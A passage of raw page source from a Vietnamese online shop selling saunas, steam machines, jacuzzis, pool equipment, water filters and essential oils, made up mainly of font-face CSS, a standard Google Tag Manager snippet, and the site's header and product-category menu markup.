  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* vietnamese */
@font-face {
  font-family: 'Dancing Script';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://anmes.vn/wp-content/fonts/dancing-script/If2cXTr6YS-zF4S-kcSWSVi_sxjsohD9F50Ruu7BMSo3Rep8ltA.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Dancing Script';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://anmes.vn/wp-content/fonts/dancing-script/If2cXTr6YS-zF4S-kcSWSVi_sxjsohD9F50Ruu7BMSo3ROp8ltA.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Dancing Script';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://anmes.vn/wp-content/fonts/dancing-script/If2cXTr6YS-zF4S-kcSWSVi_sxjsohD9F50Ruu7BMSo3Sup8.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style></head>

<body class="post-template-default single single-post postid-4114 single-format-standard theme-digibiz woocommerce-no-js lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border">
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-T2DPSML2');</script>
<!-- End Google Tag Manager -->


<a class="skip-link screen-reader-text" href="#main">Chuyển đến nội dung</a>

<div id="wrapper">

	
	<header id="header" class="header ">
		<div class="header-wrapper">
			<div id="top-bar" class="header-top hide-for-sticky nav-dark show-for-medium">
    <div class="flex-row container">
      <div class="flex-col hide-for-medium flex-left">
          <ul class="nav nav-left medium-nav-center nav-small  nav-divided">
                        </ul>
      </div>

      <div class="flex-col hide-for-medium flex-center">
          <ul class="nav nav-center nav-small  nav-divided">
                        </ul>
      </div>

      <div class="flex-col hide-for-medium flex-right">
         <ul class="nav top-bar-nav nav-right nav-small  nav-divided">
             <?php// get_template_part( 'plus/digi','contact'); ?>
                           
                        </ul>
      </div>

            <div class="flex-col show-for-medium flex-grow">
          <ul class="nav nav-center nav-small mobile-nav  nav-divided">
              <li class="html custom html_topbar_left"><strong class="uppercase">Add anything here or just remove it...</strong></li>          </ul>
      </div>
      
    </div>
</div>
<div id="masthead" class="header-main hide-for-sticky">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            
<!-- Header logo -->
<a href="https://anmes.vn/" title="Anmes - Sản phẩm chính hãng uy tín chất lượng" rel="home">
		<img width="256" height="64" src="https://anmes.vn/wp-content/uploads/2018/03/logoft.png" class="header_logo header-logo" alt="Anmes"/><img  width="256" height="64" src="https://anmes.vn/wp-content/uploads/2018/03/logoft.png" class="header-logo-dark" alt="Anmes"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">

		  <i class="icon-menu" ></i>
		  		</a>
	</li>
            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-uppercase" >
              <li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form role="search" method="get" class="searchform" action="https://anmes.vn/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-0">Tìm kiếm:</label>
			<input type="search" id="woocommerce-product-search-field-0" class="search-field mb-0" placeholder="Tìm kiếm&hellip;" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Tìm kiếm" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Nộp">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-uppercase">
                  <li class="buy">GỌI MUA HÀNG : <b><a href="tel:0911966161" rel="nofollow">0911966161</a></b></li>
              <li class="cart-item has-icon has-dropdown">
<div class="header-button">
<a href="https://anmes.vn/gio-hang/" class="header-cart-link icon primary button circle is-small" title="Giỏ hàng" >


    <i class="icon-shopping-basket"
    data-icon-label="0">
  </i>
  </a>
</div>
 <ul class="nav-dropdown nav-dropdown-default">
    <li class="html widget_shopping_cart">
      <div class="widget_shopping_cart_content">
        

	<div class="ux-mini-cart-empty flex flex-row-col text-center pt pb">
				<div class="ux-mini-cart-empty-icon">
			<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 17 19" style="opacity:.1;height:80px;">
				<path d="M8.5 0C6.7 0 5.3 1.2 5.3 2.7v2H2.1c-.3 0-.6.3-.7.7L0 18.2c0 .4.2.8.6.8h15.7c.4 0 .7-.3.7-.7v-.1L15.6 5.4c0-.3-.3-.6-.7-.6h-3.2v-2c0-1.6-1.4-2.8-3.2-2.8zM6.7 2.7c0-.8.8-1.4 1.8-1.4s1.8.6 1.8 1.4v2H6.7v-2zm7.5 3.4 1.3 11.5h-14L2.8 6.1h2.5v1.4c0 .4.3.7.7.7.4 0 .7-.3.7-.7V6.1h3.5v1.4c0 .4.3.7.7.7s.7-.3.7-.7V6.1h2.6z" fill-rule="evenodd" clip-rule="evenodd" fill="currentColor"></path>
			</svg>
		</div>
				<p class="woocommerce-mini-cart__empty-message empty">Chưa có sản phẩm trong giỏ hàng.</p>
					<p class="return-to-shop">
				<a class="button primary wc-backward" href="https://anmes.vn/cua-hang/">
					Quay trở lại cửa hàng				</a>
			</p>
				</div>


      </div>
    </li>
     </ul>

</li>
             
              
            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="cart-item has-icon">

<div class="header-button">
		<a href="https://anmes.vn/gio-hang/" class="header-cart-link icon primary button circle is-small off-canvas-toggle nav-top-link" title="Giỏ hàng" data-open="#cart-popup" data-class="off-canvas-cart" data-pos="right" >

    <i class="icon-shopping-basket"
    data-icon-label="0">
  </i>
  </a>
</div>

  <!-- Cart Sidebar Popup -->
  <div id="cart-popup" class="mfp-hide">
  <div class="cart-popup-inner inner-padding cart-popup-inner--sticky">
      <div class="cart-popup-title text-center">
          <span class="heading-font uppercase">Giỏ hàng</span>
          <div class="is-divider"></div>
      </div>
	  <div class="widget_shopping_cart">
		  <div class="widget_shopping_cart_content">
			  

	<div class="ux-mini-cart-empty flex flex-row-col text-center pt pb">
				<div class="ux-mini-cart-empty-icon">
			<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 17 19" style="opacity:.1;height:80px;">
				<path d="M8.5 0C6.7 0 5.3 1.2 5.3 2.7v2H2.1c-.3 0-.6.3-.7.7L0 18.2c0 .4.2.8.6.8h15.7c.4 0 .7-.3.7-.7v-.1L15.6 5.4c0-.3-.3-.6-.7-.6h-3.2v-2c0-1.6-1.4-2.8-3.2-2.8zM6.7 2.7c0-.8.8-1.4 1.8-1.4s1.8.6 1.8 1.4v2H6.7v-2zm7.5 3.4 1.3 11.5h-14L2.8 6.1h2.5v1.4c0 .4.3.7.7.7.4 0 .7-.3.7-.7V6.1h3.5v1.4c0 .4.3.7.7.7s.7-.3.7-.7V6.1h2.6z" fill-rule="evenodd" clip-rule="evenodd" fill="currentColor"></path>
			</svg>
		</div>
				<p class="woocommerce-mini-cart__empty-message empty">Chưa có sản phẩm trong giỏ hàng.</p>
					<p class="return-to-shop">
				<a class="button primary wc-backward" href="https://anmes.vn/cua-hang/">
					Quay trở lại cửa hàng				</a>
			</p>
				</div>


		  </div>
	  </div>
               </div>
  </div>

</li>
            </ul>
          </div>

      </div>

            <div class="container"><div class="top-divider full-width"></div></div>
      </div>
<div id="wide-nav" class="header-bottom wide-nav hide-for-sticky nav-dark hide-for-medium">
    <div class="flex-row container">

                        <div class="flex-col hide-for-medium flex-left">
                <ul class="nav header-nav header-bottom-nav nav-left  nav-spacing-xlarge nav-uppercase">
                    
<li class="header-vertical-menu" role="navigation">
	<div class="header-vertical-menu__opener">
					<span class="header-vertical-menu__icon">
				<i class="icon-menu" ></i>			</span>
				<span class="header-vertical-menu__title">
						Danh mục sản phẩm		</span>
		<i class="icon-angle-down" ></i>	</div>
	<div class="header-vertical-menu__fly-out">
		<div class="menu-menu-danh-muc-san-pham-container"><ul id="menu-menu-danh-muc-san-pham" class="ux-nav-vertical-menu nav-vertical-fly-out"><li id="menu-item-17083" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-17083 menu-item-design-default has-dropdown has-icon-left"><a href="https://anmes.vn/danh-muc/loc-nuoc-tong-gia-dinh/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu"><img class="ux-menu-icon" width="20" height="20" src="https://anmes.vn/wp-content/uploads/2022/07/muiten.svg" alt="" />Lọc nước tổng gia đình<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-19017" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-19017 nav-dropdown-col"><a href="#">#</a>
	<ul class="sub-menu nav-column nav-dropdown-default">
		<li id="menu-item-17086" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17086"><a href="https://anmes.vn/danh-muc/loc-nuoc-tong-gia-dinh/loc-tong-pentair-pro-elite/">Lọc tổng Pentair Pro Elite</a></li>
		<li id="menu-item-17115" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17115"><a href="https://anmes.vn/danh-muc/loc-nuoc-tong-gia-dinh/loc-tong-pentair-evolio/">Lọc tổng Pentair Evolio</a></li>
		<li id="menu-item-17087" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17087"><a href="https://anmes.vn/danh-muc/loc-nuoc-tong-gia-dinh/loc-tong-pentair-avantapure/">Lọc tổng Pentair Avantapure</a></li>
	</ul>
</li>
	<li id="menu-item-19018" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-19018 nav-dropdown-col"><a href="#">#</a>
	<ul class="sub-menu nav-column nav-dropdown-default">
		<li id="menu-item-17089" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17089"><a href="https://anmes.vn/danh-muc/loc-nuoc-tong-gia-dinh/loc-tong-pentair-river-soft/">Lọc tổng Pentair River Soft</a></li>
		<li id="menu-item-17090" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17090"><a href="https://anmes.vn/danh-muc/loc-nuoc-tong-gia-dinh/loc-tong-pentair-omnifilter/">Lọc tổng Pentair OmniFilter</a></li>
		<li id="menu-item-17091" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17091"><a href="https://anmes.vn/danh-muc/loc-nuoc-tong-gia-dinh/loc-tong-pentair-ro-eco-soft/">Lọc tổng Pentair RO Eco Soft</a></li>
		<li id="menu-item-17092" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17092"><a href="https://anmes.vn/danh-muc/loc-nuoc-tong-gia-dinh/loc-tong-pentair-kinh-te/">Lọc tổng Pentair kinh tế</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-17085" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17085 menu-item-design-default has-icon-left"><a href="https://anmes.vn/danh-muc/may-loc-nuoc-gia-dinh/" class="nav-top-link"><img class="ux-menu-icon" width="20" height="20" src="https://anmes.vn/wp-content/uploads/2022/07/muiten.svg" alt="" />Máy lọc nước gia đình</a></li>
<li id="menu-item-17084" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-17084 menu-item-design-default has-dropdown has-icon-left"><a href="https://anmes.vn/danh-muc/nuoc-nong-trung-tam-heatpump/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu"><img class="ux-menu-icon" width="20" height="20" src="https://anmes.vn/wp-content/uploads/2022/07/muiten.svg" alt="" />Nước nóng trung tâm Heatpump<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-17191" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17191"><a href="https://anmes.vn/danh-muc/nuoc-nong-trung-tam-heatpump/nuoc-nong-trung-tam-oscher/">Nước nóng trung tâm Oscher</a></li>
	<li id="menu-item-17192" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17192"><a href="https://anmes.vn/danh-muc/nuoc-nong-trung-tam-heatpump/nuoc-nong-trung-tam-oscher-nuoc-nong-trung-tam-heatpump/">Nước nóng trung tâm Galaxy</a></li>
</ul>
</li>
<li id="menu-item-8031" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-8031 menu-item-design-default has-dropdown has-icon-left"><a href="https://anmes.vn/danh-muc/may-xong-hoi/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu"><img class="ux-menu-icon" width="20" height="20" src="https://anmes.vn/wp-content/uploads/2022/07/muiten.svg" alt="" />Máy Xông Hơi<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-3218" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3218 nav-dropdown-col"><a href="https://anmes.vn/danh-muc/may-xong-hoi/may-xong-hoi-uot/">Máy xông hơi Ướt</a>
	<ul class="sub-menu nav-column nav-dropdown-default">
		<li id="menu-item-18485" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18485"><a href="https://anmes.vn/danh-muc/may-xong-hoi/may-xong-hoi-uot/may-xong-hoi-uot-anmes/">Máy xông hơi ướt Anmes</a></li>
		<li id="menu-item-3448" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3448"><a href="https://anmes.vn/danh-muc/may-xong-hoi/may-xong-hoi-uot/may-xong-hoi-uot-harvia-hgx/">Máy Xông Hơi Ướt Harvia HGX &#8211; Phần Lan</a></li>
		<li id="menu-item-15491" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15491"><a href="https://anmes.vn/danh-muc/may-xong-hoi/may-xong-hoi-uot/may-xong-hoi-uot-sawo-stn/">Máy Xông Hơi Ướt Sawo-STN</a></li>
		<li id="menu-item-3445" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3445"><a href="https://anmes.vn/danh-muc/may-xong-hoi/may-xong-hoi-uot/may-xong-hoi-uot-coasts/">Máy Xông Hơi Ướt Coasts</a></li>
		<li id="menu-item-12184" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12184"><a href="https://anmes.vn/danh-muc/may-xong-hoi/may-xong-hoi-uot/may-xong-hoi-uot-oceanic/">Máy Xông Hơi Ướt Oceanic</a></li>
	</ul>
</li>
	<li id="menu-item-3212" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3212 nav-dropdown-col"><a href="https://anmes.vn/danh-muc/may-xong-hoi/may-xong-hoi-kho/">Máy Xông Hơi Khô</a>
	<ul class="sub-menu nav-column nav-dropdown-default">
		<li id="menu-item-18484" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18484"><a href="https://anmes.vn/danh-muc/may-xong-hoi/may-xong-hoi-kho/may-xong-hoi-kho-anmes/">Máy xông hơi khô Anmes</a></li>
		<li id="menu-item-12397" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12397"><a href="https://anmes.vn/danh-muc/may-xong-hoi/may-xong-hoi-kho/may-xong-hoi-kho-harvia-phan-lan/">Máy Xông Hơi Khô Harvia Phần Lan</a></li>
		<li id="menu-item-15492" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15492"><a href="https://anmes.vn/danh-muc/may-xong-hoi/may-xong-hoi-kho/may-xong-hoi-kho-sawo-phan-lan/">Máy Xông Hơi Khô Sawo Phần Lan</a></li>
		<li id="menu-item-3213" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3213"><a href="https://anmes.vn/danh-muc/may-xong-hoi/may-xong-hoi-kho/may-xong-hoi-kho-coasts/">Máy Xông Hơi Khô Coasts</a></li>
		<li id="menu-item-12183" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12183"><a href="https://anmes.vn/danh-muc/may-xong-hoi/may-xong-hoi-kho/may-xong-hoi-kho-oceanic/">Máy Xông Hơi Khô Oceanic</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-8030" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-8030 menu-item-design-default has-dropdown has-icon-left"><a href="https://anmes.vn/danh-muc/phong-xong-hoi/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu"><img class="ux-menu-icon" width="20" height="20" src="https://anmes.vn/wp-content/uploads/2022/07/muiten.svg" alt="" />Phòng Xông Hơi<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-3223" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3223 nav-dropdown-col"><a href="https://anmes.vn/danh-muc/phong-xong-hoi/phong-xong-hoi-uot/">Phòng xông hơi ướt</a>
	<ul class="sub-menu nav-column nav-dropdown-default">
		<li id="menu-item-8017" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8017"><a href="https://anmes.vn/danh-muc/phong-xong-hoi/phong-xong-hoi-uot/phong-xong-hoi-uot-kinh-temper/">Phòng Xông Hơi Ướt Kính Temper</a></li>
		<li id="menu-item-8015" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8015"><a href="https://anmes.vn/danh-muc/phong-xong-hoi/phong-xong-hoi-uot/phong-xong-hoi-uot-xay/">Phòng Xông Hơi Ướt Xây</a></li>
	</ul>
</li>
	<li id="menu-item-3222" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3222 nav-dropdown-col"><a href="https://anmes.vn/danh-muc/phong-xong-hoi/phong-xong-hoi-kho/">Phòng xông hơi khô</a>
	<ul class="sub-menu nav-column nav-dropdown-default">
		<li id="menu-item-3220" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3220"><a href="https://anmes.vn/danh-muc/phong-xong-hoi/phong-xong-hoi-da-muoi/">Phòng xông hơi Đá Muối</a></li>
		<li id="menu-item-7548" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7548"><a href="https://anmes.vn/danh-muc/phong-xong-hoi-hoang-tho/">Phòng xông hơi Hoàng Thổ</a></li>
		<li id="menu-item-7549" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7549"><a href="https://anmes.vn/danh-muc/phong-xong-hoi-tuyet-lanh/">Phòng xông hơi Tuyết Lạnh</a></li>
		<li id="menu-item-11138" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11138"><a href="https://anmes.vn/danh-muc/phong-xong-hoi/phong-xong-hoi-nhap-khau/">Phòng Xông Hơi Nhập Khẩu</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-16210" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-16210 menu-item-design-default has-dropdown has-icon-left"><a href="https://anmes.vn/danh-muc/be-suc-jacuzzi-bon-tam-massage/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu"><img class="ux-menu-icon" width="20" height="20" src="https://anmes.vn/wp-content/uploads/2022/07/muiten.svg" alt="" />Bể Sục Jacuzzi &#8211; Bồn Tắm Massage<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-10028" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10028"><a href="https://anmes.vn/danh-muc/be-suc-jacuzzi-bon-tam-massage/bon-suc-jacuzzi-nhap-khau/">Bồn sục jacuzzi nhập khẩu</a></li>
	<li id="menu-item-10029" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10029"><a href="https://anmes.vn/danh-muc/be-suc-jacuzzi-bon-tam-massage/be-suc-jacuzzi-xay/">Bể sục jacuzzi xây</a></li>
	<li id="menu-item-10030" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10030"><a href="https://anmes.vn/danh-muc/be-suc-jacuzzi-bon-tam-massage/bon-tam/">Bồn tắm massage</a></li>
	<li id="menu-item-10031" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10031"><a href="https://anmes.vn/danh-muc/be-suc-jacuzzi-bon-tam-massage/bon-suc-jacuzzi-tre-em/">Bồn sục jacuzzi trẻ em</a></li>
</ul>
</li>
<li id="menu-item-12886" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12886 menu-item-design-default has-icon-left"><a href="https://anmes.vn/danh-muc/be-boi/" class="nav-top-link"><img class="ux-menu-icon" width="20" height="20" src="https://anmes.vn/wp-content/uploads/2022/07/muiten.svg" alt="" />Bể Bơi</a></li>
<li id="menu-item-12891" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-12891 menu-item-design-default has-dropdown has-icon-left"><a href="https://anmes.vn/danh-muc/thiet-bi-be-suc-be-boi/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu"><img class="ux-menu-icon" width="20" height="20" src="https://anmes.vn/wp-content/uploads/2022/07/muiten.svg" alt="" />Thiết bị Bể sục- Bể bơi<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-9906" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9906"><a href="https://anmes.vn/danh-muc/thiet-bi-be-suc-be-boi/binh-loc-be-boi/">Bình Lọc Bể Bơi</a></li>
	<li id="menu-item-9910" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9910"><a href="https://anmes.vn/danh-muc/thiet-bi-be-suc-be-boi/may-bom-be-boi/">Máy bơm bể bơi</a></li>
	<li id="menu-item-9909" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9909"><a href="https://anmes.vn/danh-muc/thiet-bi-be-suc-be-boi/loc-nuoc-be-boi-thong-minh/">Lọc nước bể bơi thông minh</a></li>
	<li id="menu-item-9911" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9911"><a href="https://anmes.vn/danh-muc/thiet-bi-be-suc-be-boi/may-cap-nhiet-heatpum/">Máy cấp nhiệt-Heatpum</a></li>
	<li id="menu-item-9907" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9907"><a href="https://anmes.vn/danh-muc/thiet-bi-be-suc-be-boi/den-be-boi-be-suc/">Đèn bể bơi- bể sục</a></li>
	<li id="menu-item-9908" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9908"><a href="https://anmes.vn/danh-muc/thiet-bi-be-suc-be-boi/hoa-chat-xu-ly-be-boi/">Hóa chất xử lý bể bơi</a></li>
	<li id="menu-item-11364" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11364"><a href="https://anmes.vn/danh-muc/thiet-bi-be-suc-be-boi/phu-kien-be-boi/">Phụ kiện bể bơi</a></li>
	<li id="menu-item-11367" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11367"><a href="https://anmes.vn/danh-muc/thiet-bi-be-suc-be-boi/gach-mosaic/">Gạch Mosaic</a></li>
</ul>
</li>
<li id="menu-item-8010" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-8010 menu-item-design-default has-dropdown has-icon-left"><a href="https://anmes.vn/danh-muc/phu-kien-do-dung-spa/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu"><img class="ux-menu-icon" width="20" height="20" src="https://anmes.vn/wp-content/uploads/2022/07/muiten.svg" alt="" />Phụ Kiện Xông Hơi<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-1177" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1177"><a href="https://anmes.vn/danh-muc/san-pham-da-muoi/da-muoi-spa/">Đá muối Spa</a></li>
	<li id="menu-item-8026" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8026"><a href="https://anmes.vn/danh-muc/phu-kien-do-dung-spa/da-massage-nong/">Đá Massage Nóng</a></li>
	<li id="menu-item-8025" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8025"><a href="https://anmes.vn/danh-muc/phu-kien-do-dung-spa/da-massage-lanh/">Đá Massage Lạnh</a></li>
	<li id="menu-item-3227" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3227"><a href="https://anmes.vn/danh-muc/phu-kien/phu-kien-xong-kho/">Phụ kiện xông khô</a></li>
	<li id="menu-item-3228" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3228"><a href="https://anmes.vn/danh-muc/phu-kien/phu-kien-xong-uot/">Phụ kiện xông ướt</a></li>
	<li id="menu-item-8028" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8028"><a href="https://anmes.vn/danh-muc/phu-kien-do-dung-spa/khan-ao-choang-bo-xong-hoi/">Khăn, áo choàng &amp; bộ xông hơi</a></li>
</ul>
</li>
<li id="menu-item-8020" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-8020 menu-item-design-default has-dropdown has-icon-left"><a href="https://anmes.vn/danh-muc/tinh-dau-den-tinh-dau/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu"><img class="ux-menu-icon" width="20" height="20" src="https://anmes.vn/wp-content/uploads/2022/07/muiten.svg" alt="" />Tinh Dầu &#8211; Đèn tinh dầu<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-15049" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-15049 nav-dropdown-col"><a href="#">#</a>
	<ul class="sub-menu nav-column nav-dropdown-default">
		<li id="menu-item-8023" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8023"><a href="https://anmes.vn/danh-muc/tinh-dau-den-tinh-dau/tinh-dau/">Tinh Dầu Thiên Nhiên</a></li>
	</ul>
</li>
	<li id="menu-item-12401" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-12401 nav-dropdown-col"><a href="https://anmes.vn/danh-muc/tinh-dau-den-tinh-dau/tinh-dau-cao-cap-kodo/">Tinh dầu cao cấp Kodo</a>
	<ul class="sub-menu nav-column nav-dropdown-default">
		<li id="menu-item-12437" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12437"><a href="https://anmes.vn/danh-muc/tinh-dau-den-tinh-dau/tinh-dau-cao-cap-kodo/huong-phong-cach/">Hương Phong Cách</a></li>
		<li id="menu-item-12436" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12436"><a href="https://anmes.vn/danh-muc/tinh-dau-den-tinh-dau/tinh-dau-cao-cap-kodo/huong-dang-cap/">Hương Đẳng Cấp</a></li>
		<li id="menu-item-12438" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12438"><a href="https://anmes.vn/danh-muc/tinh-dau-den-tinh-dau/tinh-dau-cao-cap-kodo/tinh-dau-chuc-nang/">Tinh Dầu Chức Năng</a></li>
	</ul>
</li>
	<li id="menu-item-15050" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-15050 nav-dropdown-col"><a href="#">#</a>
	<ul class="sub-menu nav-column nav-dropdown-default">
		<li id="menu-item-12402" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12402"><a href="https://anmes.vn/danh-muc/tinh-dau-den-tinh-dau/may-khuech-tan-tinh-dau-kodo/">Máy khuếch tán tinh dầu KODO</a></li>
		<li id="menu-item-8027" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8027"><a href="https://anmes.vn/danh-muc/phu-kien-do-dung-spa/den-xong-tinh-dau/">Đèn Xông Tinh Dầu</a></li>
